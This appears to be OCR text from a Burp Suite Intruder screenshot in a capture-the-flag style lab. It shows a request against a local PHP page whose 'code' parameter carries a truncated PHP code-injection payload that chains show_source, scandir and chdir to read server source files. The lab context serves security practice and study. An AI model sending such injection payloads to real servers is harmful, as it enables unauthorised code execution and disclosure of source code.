 Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.1.6:18082
1 GET /class10/1.php?code=
§show_source(array_rand(array_flip(scandir(dirname(chdir(chr(ord(strrev(crypt(seriali
§ HTTP/1.1
2 Host: 192.168.1.6:18082
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Chrome/108.0.0.0 Safari/§537.36§
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
/signed-exchange;v=b3;q=0.9